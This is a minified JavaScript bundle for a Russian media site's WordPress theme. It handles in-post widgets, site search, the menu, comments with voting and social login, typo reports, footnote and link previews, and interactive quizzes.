"use strict";!function(){const e=document.querySelector(".entry-inpost");if(null!==e&&null!==e.firstElementChild){const o=["p"];var l=document.querySelectorAll(".entry-content");if(0!==l.length){let t=l[0];1<l.length&&(t=l[Math.floor(l.length/2)]);const i=t.children;let n=Math.max(Math.floor(i.length/3),6);1<l.length&&(n=i.length);const r=document.createElement("aside");r.classList.add("aside","aside--widget"),r.appendChild(e.firstElementChild);for(let e=n;e<i.length;e++)if(!(o.indexOf(i[e].tagName.toLowerCase())<0)&&void 0!==i[e-1]){const a=i[e-1];if(!(o.indexOf(a.tagName.toLowerCase())<0)){t.insertBefore(r,i[e]);break}}r.parentNode!==t&&t.appendChild(r),e.remove()}}}();
"use strict";!function(){var e=document.querySelector(".post");if(null!==e)for(var t=e.querySelectorAll(".figure--flipper"),r=0;r<t.length;r++)t[r].addEventListener("click",function(e){"A"!==(e.target||e.srcElement).tagName&&this.classList.toggle("figure--rotate")})}();
"use strict";!function(){const o=document.querySelector(".post .figure--frame");if(null!==o){const n=o.querySelector("a.button");if(null!==n)n.addEventListener("click",e=>{e.preventDefault();const t=document.createElement("iframe");t.src=n.getAttribute("href"),t.id=n.getAttribute("data-id"),t.style.display="none",o.appendChild(t),n.textContent="...",n.classList.add("button--disabled"),n.dataset.loading&&(n.textContent=n.dataset.loading),t.addEventListener("load",()=>{t.style.display="block";const e=document.querySelector(".entry-header");e.parentNode.removeChild(e),n.parentNode.removeChild(n),setTimeout(()=>{t.height=t.contentWindow.document.body.scrollHeight,t.contentWindow.focus()},200),(()=>{const e=window.parent.document.querySelector(".post");var t=window.parent.document.documentElement.scrollTop;t+=e.getBoundingClientRect().top;var o=window.parent.document.querySelector(".header");const n=window.parent.getComputedStyle(o);if(t-=parseInt(n.getPropertyValue("height")),"scrollBehavior"in document.documentElement.style)return window.parent.scrollTo({top:t,behavior:"smooth"});window.scrollTo(0,t)})()})})}}();
"use strict";!function(){document.getElementById("toggle-search").addEventListener("click",e=>{e.preventDefault(),e.stopPropagation();let t=document.getElementById("explorer");null!==t&&t.parentNode.removeChild(t),t=(e=>{let t=document.createElement("div");t.classList.add("explorer"),t.setAttribute("id","explorer");let n=document.createElement("div");n.classList.add("explorer__header"),t.appendChild(n);let o=document.createElement("button");o.classList.add("explorer__header-close"),n.appendChild(o);var l=document.getElementById("wpadminbar");l&&window.scrollY<l.clientHeight&&(n.style.marginTop=l.clientHeight-window.scrollY+"px");let d=window.scrollY;e.classList.add("is-login"),e.style.top=-d+"px";const r=()=>{e.removeChild(t),document.removeEventListener("keydown",c),e.classList.remove("is-login"),e.style.top="",window.scrollTo(0,d)},c=e=>{27===e.keyCode&&r()};o.addEventListener("click",r),document.addEventListener("keydown",c);let s=document.createElement("form");s.classList.add("explorer__form"),t.appendChild(s);let i=document.createElement("input");i.classList.add("explorer__form-input"),i.setAttribute("placeholder",knife_search_options.placeholder||""),s.appendChild(i),setTimeout(function(){i.focus()},100);let a=document.createElement("button");return a.classList.add("explorer__form-submit","icon","icon--right"),a.setAttribute("type","submit"),s.appendChild(a),s.addEventListener("submit",e=>{e.preventDefault(),document.location.href="/search/#gsc.q="+i.value}),document.body.appendChild(t),t})(document.body)});(()=>{let e=document.querySelector(".search .gcse-search");if("undefined"==typeof knife_search_options||null===e)return;let t=e.getAttribute("data-placeholder");window.__gcse={callback:function(){document.querySelector("input.gsc-input").placeholder=t}};let n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src="https://cse.google.com/cse.js?cx="+knife_search_options.id;let o=document.getElementsByTagName("script")[0];o.parentNode.insertBefore(n,o)})()}();
"use strict";!function(){var t,n,i=document.getElementById("toggle-menu"),r=document.querySelector(".header");function s(e){for(var t=r.parentElement.firstChild;t&&t!==r;)1==t.nodeType&&(t.style.display=e),t=t.nextSibling}function l(e){if((e.target||e.srcElement)===t)return e.stopPropagation(),t.removeEventListener("click",l),i.click()}null!==i&&(t=document.body,n=0,i.addEventListener("click",function(e){return e.preventDefault(),i.classList.toggle("toggle--expand"),r.querySelector(".navbar").classList.toggle("navbar--expand"),t.classList.contains("is-navbar")?(t.classList.remove("is-navbar"),t.style.top="",t.removeAttribute("onclick",""),window.scrollTo(0,n),s("")):(n=window.scrollY,t.classList.add("is-navbar"),t.style.top=-n+"px",t.setAttribute("onclick",""),t.addEventListener("click",l),s("none"))}))}();
"use strict";!function(){if("undefined"!=typeof knife_horror_popup){const o=document.querySelector(".header");function d(e){for(var t=o.parentElement.firstChild;t&&t!==o;)1==t.nodeType&&(t.style.display=e),t=t.nextSibling}(()=>{const t=document.createElement("div");t.classList.add("horror"),document.body.appendChild(t),(e=>{const t=document.createElement("div");t.classList.add("horror__stars","horror__stars--small"),e.appendChild(t);const o=document.createElement("div");o.classList.add("horror__stars","horror__stars--medium"),e.appendChild(o);const r=document.createElement("div");r.classList.add("horror__stars","horror__stars--large"),e.appendChild(r)})(t);const e=document.createElement("div");e.classList.add("horror__inner"),t.appendChild(e);var o=knife_horror_popup.labels||[];const r=document.createElement("p");r.textContent=o[Math.floor(Math.random()*o.length)],e.appendChild(r);const n=document.createElement("button");n.textContent=knife_horror_popup.button||"",e.appendChild(n),document.body.classList.add("is-horror"),d("none"),n.addEventListener("click",e=>{e.preventDefault(),setTimeout(()=>{document.body.removeChild(t)},500),t.classList.add("horror--hide"),document.body.classList.remove("is-horror"),d("")})})()}}();
"use strict";!function(){let i=document.getElementById("comments");if(null===i)return;if("undefined"==typeof knife_id_handler)return;const l=(e,t)=>{var n=e.split(".");if(1<n.length){var[s,n]=n;if(void 0!==knife_id_handler[s][n])return knife_id_handler[s][n]}return void 0!==knife_id_handler[e]?knife_id_handler[e]:t||""},c=["vkontakte","google","yandex"],o=l("post",null);if(null===o)return;let m=!1,a={};const d=(e,t)=>{let n=document.createElement(e);if(t.hasOwnProperty("class")&&n.classList.add(t.class),t.hasOwnProperty("classes")&&t.classes.forEach(e=>{n.classList.add(e)}),t.hasOwnProperty("text")&&(n.textContent=t.text),t.hasOwnProperty("html")&&(n.innerHTML=t.html),t.hasOwnProperty("attributes"))for(var s in t.attributes)n.setAttribute(s,t.attributes[s]);return t.hasOwnProperty("parent")&&t.parent.appendChild(n),n},u=t=>{let n=t+window.pageYOffset-24;t=document.querySelector(".header");if(null!==t){let e=window.getComputedStyle(t);n-=parseInt(e.getPropertyValue("height"))}if("scrollBehavior"in document.documentElement.style)return window.scrollTo({top:n,behavior:"smooth"});window.scrollTo(0,n)},p=(e,t)=>{let n=JSON.parse(localStorage.getItem("knife_id_unsent"))||{};n[o]={text:e,reply:t},localStorage.setItem("knife_id_unsent",JSON.stringify(n))},v=e=>{var t=(JSON.parse(localStorage.getItem("knife_id_unsent"))||{})[o]||{};return t.reply===e&&t.text||""},_=(e,t,n="%d")=>{const s=t[4<e%100&&e%100<20?2:[2,0,1,1,1,2][e%10<5?e%10:5]];return s.replace(n,e)},f=(e,t)=>{let n=_(t.comments,l("notifications.common"),"%3$d"),s=l("notifications.single");1<t.parents.size&&(s=l("notifications.plural"));var r=d("em",{text:(e=>{const t=document.createElement("textarea");return t.innerHTML=e,t.value})(t.title)});n=n.replace("%1$s",r.outerHTML),n=n.replace("%2$s",s),d("a",{classes:["comments__notifications-report"],parent:e,attributes:{href:t.slug+"#comments",target:"_blank"},html:n})},h=(o,a)=>{const i={};w("/id/notifications","GET",{},e=>{if(!((e=e||[]).length<1)){const t=d("button",{classes:["comments__form-bell"],attributes:{type:"button",title:l("form.notify")},parent:o});d("span",{classes:["icon","icon--notify"],parent:t}),d("strong",{text:e.length<100?e.length:"99+",parent:t});const s=d("div",{classes:["comments__notifications"],parent:o});let n=[];e.forEach(e=>{var t=e.post_id;i.hasOwnProperty(t)||(i[t]={comments:0},i[t].parents=new Set),n.push(e.id),i[t].slug=e.slug,i[t].title=e.title,i[t].parents.add(e.parent),i[t].comments++});for(const r in i)f(s,i[r]);t.addEventListener("click",e=>{e.preventDefault(),((e,t)=>{if(e.length<1)return t();w("/id/notifications","POST",{comments:e},e=>t())})(n,()=>{t.classList.add("comments__form-bell--viewed")}),n=[],s.classList.toggle("comments__notifications--visible")}),a.parentNode.insertBefore(s,a.nextSibling)}})},g=(e,t)=>{let n=new Image;e.appendChild(n);let s=l("comments.noavatar");n.onerror=()=>{n.setAttribute("src",s)},n.onload=()=>{n.removeAttribute("loading")},n.setAttribute("loading",!0),n.setAttribute("src",t.avatar),n.setAttribute("loading","lazy"),n.setAttribute("alt",t.name)},r=(t,e)=>{let n=d("a",{class:"comments__item-time",text:(e=>{let t=new Date(e),n={hour:"numeric",minute:"numeric",month:"numeric",day:"numeric"};return t.getFullYear()<(new Date).getFullYear()&&(n.year="numeric"),t.toLocaleString("ru",n)})(e.created),attributes:{href:`#comment-${e.id}`},parent:t});n.addEventListener("click",e=>{e.preventDefault(),history.pushState({},"",n.href),u(t.getBoundingClientRect().top)})},b=(e,t)=>{let n=d("div",{class:"comments__item-warning",parent:e});return"removed"===t&&(n.textContent=l("comments.removed")),"blocked"===t&&(n.textContent=l("comments.blocked")),e},y=(t,n)=>{var e=parseInt(n.plus)-parseInt(n.minus);t.className="comments__item-vote",n.self&&t.classList.add("comments__item-vote--voted"),0<e&&t.classList.add("comments__item-vote--plus"),e<0&&t.classList.add("comments__item-vote--minus");let s=d("button",{classes:["icon","icon--vote"],parent:t});"plus"===n.vote&&(s.classList.remove("icon--vote"),s.classList.add("icon--voted"),t.classList.add("comments__item-vote--voted")),d("span",{text:e,attributes:{title:`+${n.plus} / -${n.minus}`},parent:t});let r=d("button",{classes:["icon","icon--vote"],parent:t});"minus"===n.vote&&(r.classList.remove("icon--vote"),r.classList.add("icon--voted"),t.classList.add("comments__item-vote--voted")),s.addEventListener("click",e=>{if(e.preventDefault(),!m)return q();for(s.classList.contains("icon--voted")&&(n.plus=parseInt(n.plus)-1,delete n.vote,w(`/id/ratings?comment=${n.id}&vote=plus`,"DELETE")),s.classList.contains("icon--vote")&&(n.plus=parseInt(n.plus)+1,n.vote="plus",w(`/id/ratings?comment=${n.id}&vote=plus`,"POST"));t.lastChild;)t.removeChild(t.lastChild);y(t,n)}),r.addEventListener("click",e=>{if(e.preventDefault(),!m)return q();for(r.classList.contains("icon--voted")&&(n.minus=parseInt(n.minus)-1,delete n.vote,w(`/id/ratings?comment=${n.id}&vote=minus`,"DELETE")),r.classList.contains("icon--vote")&&(n.minus=parseInt(n.minus)+1,n.vote="minus",w(`/id/ratings?comment=${n.id}&vote=minus`,"POST"));t.lastChild;)t.removeChild(t.lastChild);y(t,n)})},L=(e,t)=>{if(e.setAttribute("data-id",t.id),"visible"!==t.status)return b(e,t.status);t.name=t.name||l("comments.anonymous"),t.content=`<p>${t.content.replace(/(\r\n)/g,"\n").replace(/(\n){2,}/g,"</p><p>").replace(/(\n)/g,"<br>")}</p>`,e.setAttribute("data-name",t.name);var n=d("div",{class:"comments__item-avatar",parent:e});g(n,t);var s=d("div",{class:"comments__item-header",parent:e});r(e,t),d("span",{class:"comments__item-name",text:t.name,parent:s}),d("div",{class:"comments__item-content",html:t.content,parent:e});n=d("div",{class:"comments__item-footer",parent:e});((r,o,a)=>{let e=d("button",{class:"comments__item-button",text:l("comments.reply"),parent:r});e.addEventListener("click",e=>{if(e.preventDefault(),!m)return q();i.querySelectorAll(".comments__item-form").forEach(e=>{e.parentNode.removeChild(e)});let t=S();t.classList.add("comments__item-form"),t.setAttribute("data-reply",o.id),a.insertBefore(t,r.nextSibling);let n=d("button",{class:"comments__item-cancel",text:l("form.cancel"),parent:t.querySelector(".comments__form-footer")});n.addEventListener("click",e=>(e.preventDefault(),t.parentNode.removeChild(t)));let s=t.querySelector(".comments__form-text");s.setAttribute("placeholder",l("form.reply")),s.value=v(o.id),s.focus(),s.addEventListener("input",()=>{p(s.value,o.id)})})})(n,t,e);s=d("div",{class:"comments__item-vote",parent:n});return y(s,t),l("action")?((e,t,n)=>{let s=d("button",{class:"comments__item-button",text:l("comments.remove"),parent:e});s.addEventListener("click",e=>{e.preventDefault();e={remove:t.id};k(e,s,()=>{for(var e=n.querySelector(".comments__item-children");n.lastChild;)n.removeChild(n.lastChild);b(n,"removed"),null!==e&&n.appendChild(e)})});let r=d("button",{class:"comments__item-button",text:l("comments.block"),parent:e});return r.addEventListener("click",e=>{e.preventDefault();e={block:t.id};k(e,r,()=>{for(var e=n.querySelector(".comments__item-children");n.lastChild;)n.removeChild(n.lastChild);b(n,"blocked"),null!==e&&n.appendChild(e)})}),n})(n,t,e):(t.self&&((e,t,n)=>{let s=d("button",{class:"comments__item-button",text:l("comments.remove"),parent:e});s.addEventListener("click",e=>{e.preventDefault();e=`/id/comments/${t.id}`;w(e,"DELETE",{},()=>{for(var e=n.querySelector(".comments__item-children");n.lastChild;)n.removeChild(n.lastChild);b(n,"removed"),null!==e&&n.appendChild(e)})})})(n,t,e),e)},x=e=>{let t=d("div",{class:"comments__item"});if(t=L(t,e),null===e.parent)return i.appendChild(t);let n=i.querySelector(`[data-id="${e.parent}"]`);if(null===n)return i.appendChild(t);let s=n.querySelector(".comments__item-children");null===s&&(s=d("div",{class:"comments__item-children",parent:n})),"visible"===e.status&&(t=((t,e,n)=>{if(!t.hasAttribute("data-name"))return n;let s=d("a",{class:"comments__item-replied",html:'<span class="icon icon--reply"></span>',attributes:{href:`#comment-${e.parent}`},parent:n.querySelector(".comments__item-header")});return d("span",{text:t.getAttribute("data-name"),parent:s}),s.addEventListener("click",e=>{e.preventDefault(),history.pushState({},"",s.href),u(t.getBoundingClientRect().top)}),n})(n,e,t));e=n.getAttribute("data-level")||0,e=parseInt(e)+1;return t.setAttribute("data-level",e),2<e&&s.classList.add("comments__item-children--deepest"),s.appendChild(t)},C=n=>{let e=`/id/comments?post=${o}`,s=n.getAttribute("data-reply");s&&(e+=`&parent=${s}`);var t={content:n.querySelector("textarea").value};let r=n.querySelector(".comments__form-submit");r.setAttribute("disabled","disabled"),$(!1),w(e,"POST",t,t=>{t=t.comments||[];if(0<t.length){n.reset(),s&&n.parentNode.removeChild(n);let e=x(t[0]);u(e.getBoundingClientRect().top)}return r.removeAttribute("disabled"),(()=>{let e=JSON.parse(localStorage.getItem("knife_id_unsent"))||{};delete e[o],localStorage.setItem("knife_id_unsent",JSON.stringify(e))})()})},S=()=>{let t=d("form",{class:"comments__form"}),e=d("textarea",{class:"comments__form-text",attributes:{placeholder:l("form.placeholder")},parent:t}),n=l("form.authorize");m&&(n=l("form.submit"),e.setAttribute("required","required"));var s=d("div",{class:"comments__form-footer",parent:t});let r=d("button",{classes:["comments__form-submit","button","button-variant__primary"],attributes:{type:"submit"},text:n,parent:s});t.addEventListener("submit",e=>(e.preventDefault(),m?void C(t):q()));const o=()=>{window.setTimeout(()=>{e.style.height="auto",e.style.height=`${e.scrollHeight+40}px`},0)};return e.addEventListener("keydown",e=>{13==e.keyCode&&(e.metaKey||e.ctrlKey)&&r.click(),o()}),e.addEventListener("paste",o),t},E=e=>{if(e=e||l("error"),!i.classList.contains("comments--expand"))return console.error(e);let t=i.querySelector(".comments__form");if(null===t)return console.error(e);let n=i.querySelector(".comments__error");null===n&&(n=d("p",{class:"comments__error"})),n.textContent=e,t.parentNode.insertBefore(n,t.nextSibling),u(t.getBoundingClientRect().top)},k=(e,n,s)=>{let t=new FormData;for(var r in t.append("action",l("action")),t.append("nonce",l("nonce")),e)t.append(r,e[r]);n.setAttribute("disabled","disabled");let o=new XMLHttpRequest;o.open("POST",l("ajaxurl")),o.send(t),o.onload=()=>{var e=i.querySelector(".comments__error");null!==e&&i.removeChild(e),n.removeAttribute("disabled");try{var t=JSON.parse(o.responseText);if(!t.success)return E(t.data);if("function"==typeof s)return s(t.data||{})}catch(e){return console.error(e),E()}}},w=(e,t,n,s)=>{const r=new XMLHttpRequest;r.open(t,e,!0),r.setRequestHeader("Content-Type","application/json"),r.onload=()=>{var e=i.querySelector(".comments__error");null!==e&&i.removeChild(e);try{var t=JSON.parse(r.responseText);if(200!==r.status)return E(t.message||l("error"));if("function"==typeof s)return s(t.result||{})}catch(e){return console.error(e),E()}},void 0===n&&(n={}),r.send(JSON.stringify(n))},q=()=>{let e=document.body,t=d("div",{class:"login"}),n=d("div",{class:"login__popup",parent:t});d("h3",{class:"login__popup-heading",text:l("login.heading"),parent:n}),d("p",{class:"login__popup-helper",text:l("login.helper"),parent:n}),c.forEach(e=>{var t=d("a",{classes:["login__popup-button",`login__popup-button--${e}`],text:l(`login.${e}`),attributes:{href:`/id/profiles/${e}`,target:"_blank",rel:"opener"},parent:n});d("span",{classes:["icon",`icon--${e}`],parent:t})}),d("p",{class:"login__popup-policy",html:l("login.policy"),parent:n});let s=d("button",{class:"login__popup-close",parent:n}),r=window.scrollY;e.classList.add("is-login"),e.style.top=-r+"px";const o=()=>{document.removeEventListener("keydown",a),t.parentNode===e&&e.removeChild(t),e.classList.remove("is-login"),e.style.top="",window.scrollTo(0,r)};s.addEventListener("click",o);const a=e=>{if(27===e.keyCode)return o()};document.addEventListener("keydown",a);const i=e=>{if("reload"===e.data)return o(),window.removeEventListener("message",i),A()};window.addEventListener("message",i),e.appendChild(t)},$=(e=!0)=>{for(;i.lastChild;)i.removeChild(i.lastChild);(e=>{if(!l("question.message"))return;var t=d("div",{class:"comments__question",parent:e});l("question.avatar")&&d("div",{class:"comments__question-avatar",text:l("question.avatar"),parent:t});e=d("h4",{class:"comments__question-caption",parent:t});l("question.author")&&d("p",{text:l("question.author"),class:"comments__question-author",parent:e}),d("p",{text:l("question.message"),class:"comments__question-message",parent:e})})(i);var t=document.location.hash.match(/^#comment-(\d+)/)||[];1<t.length&&(e=!1);let n=S();i.appendChild(n);let s=n.querySelector(".comments__form-text");s.textContent=v(0),s.addEventListener("input",()=>{p(s.value,0)}),((e,t,n)=>{if(void 0===t)return;var s=d("div",{class:"comments__form-badge",parent:e.querySelector(".comments__form-footer")});g(s,t),d("span",{text:t.name,parent:s}),h(s,e);let r=d("button",{classes:["comments__form-exit","icon","icon--exit"],attributes:{type:"button",title:l("form.exit")},parent:e});r.addEventListener("click",e=>{e.preventDefault(),n.classList.remove("comments--expand"),w("/id/logout","POST",{},()=>{setTimeout(A,300)})})})(n,a.identity,i);let r=a.comments||[];!0===e&&8<r.length&&((e=>{i.classList.add("comments--folded");var t=d("div",{class:"comments__expand",parent:i});let n=d("button",{class:"comments__expand-button",text:_(e,l("comments.expand")),attrubutes:{type:"button"},parent:t});n.addEventListener("click",e=>{e.preventDefault(),$(!1),u(i.getBoundingClientRect().top)})})(r.length),r=r.slice(0,8)),r.forEach(e=>{void 0!==e.id&&x(e)}),i.classList.add("comments--expand"),!1===e&&i.classList.remove("comments--folded"),(t=>{if(!(t.length<1)){let e=i.querySelector(`[data-id="${t[1]}"]`);null!==e&&u(e.getBoundingClientRect().top)}})(t)},A=()=>{w(`/id/comments?post=${o}`,"GET",{},e=>(m=!1,e.identity&&(m=!0),a=e,$()))};A()}();
"use strict";!function(){function c(e,t){return knife_mistype_reporter.hasOwnProperty(e)?knife_mistype_reporter[e]:t||""}function d(t,n){let o=document.querySelector(".mistype");null!==o&&o.parentNode.removeChild(o),o=document.createElement("div"),o.classList.add("mistype"),document.body.appendChild(o);const e=document.createElement("div");e.classList.add("mistype__popup"),o.appendChild(e);const d=document.createElement("h3");d.classList.add("mistype__popup-heading"),d.textContent=c("heading"),e.appendChild(d);const i=document.createElement("p");i.classList.add("mistype__popup-marked"),i.textContent=t,e.appendChild(i);const a=document.createElement("textarea");a.classList.add("mistype__popup-comment"),a.setAttribute("placeholder",c("textarea")),a.setAttribute("maxlength",300),e.appendChild(a);const r=document.createElement("button");r.classList.add("mistype__popup-submit","button"),r.textContent=c("button","Send"),e.appendChild(r),r.addEventListener("click",function(e){e.preventDefault(),function(e,t,n){e={nonce:c("nonce"),time:c("time"),comment:t,context:n,marked:e,location:document.location.href};const o=new XMLHttpRequest;o.open("POST",c("ajaxurl")+"/mistype"),o.setRequestHeader("Content-Type","application/json"),o.send(JSON.stringify(e))}(t,a.value,n),o.parentNode.removeChild(o)});const s=document.createElement("button");s.classList.add("mistype__popup-close"),s.addEventListener("click",()=>{o.parentNode.removeChild(o)}),e.appendChild(s);const p=e=>{27===e.keyCode&&o.parentNode.removeChild(o),document.removeEventListener("keydown",p)};document.addEventListener("keydown",p)}"undefined"!=typeof knife_mistype_reporter&&document.addEventListener("keydown",function(e){if("Enter"===e.key&&e.ctrlKey){const n=window.getSelection().toString();let t=window.getSelection().getRangeAt(0).startContainer;t.nodeType!==Node.ELEMENT_NODE&&(t=t.parentElement);for(const o of[".entry-content > *",".entry-header__title",".entry-header__lead"]){let e=t;for(;e.parentElement;)if(e=e.parentElement,e.matches(o)){t=e;break}}let e=t.textContent;500<e.length&&(e=e.substring(0,500)+"…"),0<n.length&&d(n.substring(0,300),e)}})}();
"use strict";!function(){var d,e=document.querySelector(".post");null!==e&&(d=document.body,e.addEventListener("click",function(e){var t,n,c=e.target||e.srcElement;function r(e){e=e.target||e.srcElement;e!==t&&!e.classList.contains("reference__content-close")||(t.parentNode.removeChild(t),c.removeAttribute("data-active"),d.classList.remove("is-reference"))}c.hasAttribute("data-body")&&(null!==(t=document.getElementById("reference"))&&t.parentNode.removeChild(t),t=function(e){var t=document.createElement("div");t.classList.add("reference"),t.setAttribute("id","reference");var n=document.createElement("div");return n.classList.add("reference__content"),n.innerHTML=e,t.appendChild(n),(e=document.createElement("button")).classList.add("reference__content-close"),n.appendChild(e),d.appendChild(t),t}(c.getAttribute("data-body")),n=t,e=c,e=c.getBoundingClientRect().top+document.documentElement.scrollTop,n.style.top=e+"px",c.setAttribute("data-active",!0),d.classList.add("is-reference"),t.addEventListener("click",r),t.addEventListener("touchend",r))}))}();
"use strict";!function(){if("undefined"!=typeof knife_preview_links){const e=document.querySelector(".post");if(null!==e){const o=document.getElementById("wpadminbar"),s=document.body;let l=0;const n=(e,t)=>{e.preventDefault();const n=function(e){let t=document.getElementById("preview");null!==t&&t.parentNode.removeChild(t),t=document.createElement("div"),t.classList.add("preview"),t.setAttribute("id","preview"),s.appendChild(t);const n=document.createElement("div");n.classList.add("preview__content","preview__content--preload"),t.appendChild(n);const i=new Image;i.setAttribute("src",e),i.setAttribute("alt",knife_preview_links.alt||""),i.addEventListener("load",()=>{n.classList.remove("preview__content--preload")}),i.addEventListener("error",()=>{n.classList.remove("preview__content--preload"),n.classList.add("preview__content--warning");const e=document.createElement("strong");e.textContent=knife_preview_links.warning||"",n.appendChild(e),n.removeChild(i)}),n.appendChild(i);const r=document.createElement("a");return r.textContent=knife_preview_links.external||"",r.innerHTML=r.innerHTML+'<span class="icon icon--external"></span>',r.setAttribute("href",e),r.setAttribute("target","_blank"),r.setAttribute("rel","noopener"),n.appendChild(r),t}(t.getAttribute("href"));o&&window.scrollY<o.clientHeight&&(header.style.marginTop=o.clientHeight-window.scrollY+"px"),l=window.scrollY,s.classList.add("is-preview"),window.screen.width<1024&&(s.style.top=-l+"px");const i=document.createElement("button");var r;i.classList.add("preview__close"),n.appendChild(i),r=n,e=t,e=(t=t.getBoundingClientRect()).bottom+document.documentElement.scrollTop,r.style.top=e+"px",r.style.left=t.left+"px";n.addEventListener("click",e=>{e.target!==n&&!e.target.classList.contains("preview__close")||(()=>{let e=document.getElementById("preview");null!==e&&e.parentNode.removeChild(e),s.classList.remove("is-preview"),s.style.top="",window.screen.width<1024&&window.scrollTo(0,l)})()})};e.querySelectorAll("a[data-preview]").forEach(t=>{t.addEventListener("click",e=>{n(e,t)})})}}}();
"use strict";!function(){var d,o,e,r,c,l,_,u=document.getElementById("quiz");function a(e){if("scrollBehavior"in document.documentElement.style)return window.scrollTo({top:e,behavior:"smooth"});window.scrollTo(0,e)}function f(){var e=u.querySelector(".entry-quiz__vote");e&&document.body.contains(e)&&e.remove()}function p(a,r,u){knife_quiz_options.hasOwnProperty("format")||(knife_quiz_options.format="binary"),r.addEventListener("click",function(e){var t=e.target||e.srcElement;if(t.hasAttribute("data-answer")&&!r.classList.contains("entry-quiz__vote--complete")){var n,i=a[t.dataset.answer];switch(r.classList.add("entry-quiz__vote--complete"),d.disabled=!1,knife_quiz_options.format){case"dynamic":i.hasOwnProperty("dynamic")&&(_+=i.dynamic.toString()),t.classList.add(u+"--selected");break;case"category":i.hasOwnProperty("category")&&(n=l[i.category]||0,l[i.category]=n+1,c=Object.keys(l).reduce(function(e,t){return l[e]>l[t]?e:t})),t.classList.add(u+"--selected");break;case"points":i.hasOwnProperty("points")&&i.points&&(c+=parseInt(i.points)),t.classList.add(u+"--selected");break;case"binary":if(i.hasOwnProperty("binary")&&i.binary){c++,t.classList.add(u+"--correct");break}for(var s=0;s<a.length;s++){var o=t.parentNode.children[s];a[s].binary&&o.classList.add(u+"--missed")}t.classList.add(u+"--wrong")}if(knife_quiz_options.message&&i.message){e=document.createElement("div");return e.classList.add("entry-quiz__vote-message"),e.innerHTML=i.message,r.appendChild(e)}}})}function m(e,t){var n=document.createElement("div");return n.classList.add("entry-quiz__vote"),u.insertBefore(n,t),knife_quiz_options.shuffle&&e.sort(()=>.5-Math.random()),(knife_quiz_options.attachment?function(e,t){var n=document.createElement("div");n.classList.add("entry-quiz__vote-grid"),t.appendChild(n);for(var i=0;i<e.length;i++){var s,o=document.createElement("figure");e[i].attachment&&e[i].attachment[0]&&((s=document.createElement("img")).src=e[i].attachment[0],2<e[i].attachment.length&&(s.width=e[i].attachment[1],s.height=e[i].attachment[2]),o.appendChild(s),o.classList.add("entry-quiz__vote-attachment"),o.setAttribute("data-answer",i),n.appendChild(o))}p(e,t,"entry-quiz__vote-attachment"),t.classList.add("entry-quiz__vote--attachment")}:function(e,t){for(var n=0;n<e.length;n++){var i=document.createElement("div");void 0!==e[n].choice&&(i.classList.add("entry-quiz__vote-choice"),i.setAttribute("data-answer",n),i.innerHTML=e[n].choice,t.appendChild(i))}p(e,t,"entry-quiz__vote-choice"),t.classList.add("entry-quiz__vote--choice")})(e,n),0}function q(e,t,n){var i=u.getBoundingClientRect().top+window.pageYOffset,s=u.querySelector(".entry-quiz__lead");e.question&&(s.innerHTML=e.question),u.querySelector(".entry-quiz__info").textContent=t+" / "+n,f(),e.answers&&0<e.answers.length&&(d.disabled=!0,m(e.answers,s.nextSibling)),a(i-76),o.style.display=1<r?"block":"none"}function y(e){e.poster&&(t=document.createElement("img"),0<_.length&&(e.poster=e.poster.replace("*",_)),t.classList.add("entry-quiz__poster"),t.src=e.poster,u.insertBefore(t,u.firstChild));var t=u.querySelector(".entry-quiz__share");document.body.contains(t)&&function(e,t){if(void 0!==knife_quiz_options.share_links&&void 0!==knife_quiz_options.permalink&&!knife_quiz_options.noshare){e=knife_quiz_options.permalink.replace(/\/?$/,"/")+e.index+"/";0<t.length&&(e+=t+"/");for(var n,i=[e,u.querySelector(".entry-quiz__title").textContent||""],s=u.querySelectorAll(".share > .share__link"),o=0;n=s[o];o++){var a=n.getAttribute("data-label");void 0!==knife_quiz_options.share_links[a]&&(a=knife_quiz_options.share_links[a],n.href=a.link.replace(/%([\d])\$s/g,function(e,t){return encodeURIComponent(i[t-1])}))}"function"==typeof window.shareButtons&&window.shareButtons()}}(e,_),f(),a(u.getBoundingClientRect().top+window.pageYOffset-76);t=u.querySelector(".entry-quiz__lead");e.details?t.innerHTML=e.details:t.parentNode.removeChild(t),o.style.display="none"}null!==u&&"undefined"!=typeof knife_quiz_options&&(e=o=d=null,c=r=0,l={},_="",knife_quiz_options.center&&u.classList.add("entry-quiz--center"),(e=document.createElement("div")).classList.add("entry-quiz__buttons"),(d=document.createElement("button")).classList.add("entry-quiz__button","button","button-variant__primary","button-size__large"),d.type="button",d.textContent=knife_quiz_options.button_start,(o=document.createElement("button")).classList.add("entry-quiz__button","button","button-variant__outline","button-size__large"),o.type="button",o.textContent="Назад",o.style.display="none",e.appendChild(o),e.appendChild(d),u.appendChild(e),o.addEventListener("click",function(){r<=1||(--r,knife_quiz_options.button_next&&(d.textContent=knife_quiz_options.button_next),q(knife_quiz_items[r-1],r,knife_quiz_items.length))}),Array.isArray(knife_quiz_items)||(knife_quiz_items=[]),knife_quiz_options.random&&knife_quiz_items.sort(()=>.5-Math.random()),"object"!=typeof knife_quiz_results&&(knife_quiz_results={}),d.addEventListener("click",function(){var e=knife_quiz_items.length;if(u.classList.remove("entry-quiz--visible"),0<e&&r<e){var t=knife_quiz_items[r];return r++,u.classList.contains("entry-quiz--item")||(u.classList.add("entry-quiz--item"),knife_quiz_options.button_next&&(d.textContent=knife_quiz_options.button_next)),setTimeout(()=>u.classList.add("entry-quiz--visible"),100),r===e&&knife_quiz_options.button_last&&(d.textContent=knife_quiz_options.button_last,"undefined"!=typeof ym&&ym(99173747,"reachGoal",knife_quiz_options.button_metrika)),q(t,r,e)}if(!u.classList.contains("entry-quiz--results")){for(var n=[],i=null,s=0;s<knife_quiz_results.length;s++)knife_quiz_results[s].index=s+1,1===knife_quiz_results[s].default&&(i=knife_quiz_results[s]);for(s=0;s<knife_quiz_results.length;s++){var o,a=knife_quiz_results[s];a.default||a.advance&&a.advance!==c||(o=a.minimum||0,i&&l[c]<o&&(a=i),n.push(a))}if(0<n.length){e=n[Math.floor(Math.random()*n.length)];return u.classList.remove("entry-quiz--item"),knife_quiz_options.button_repeat&&(d.textContent=knife_quiz_options.button_repeat),knife_quiz_options.norepeat&&d.parentNode.removeChild(d),u.classList.add("entry-quiz--results"),setTimeout(()=>u.classList.add("entry-quiz--visible"),100),y(e)}}return document.location.reload()}))}();
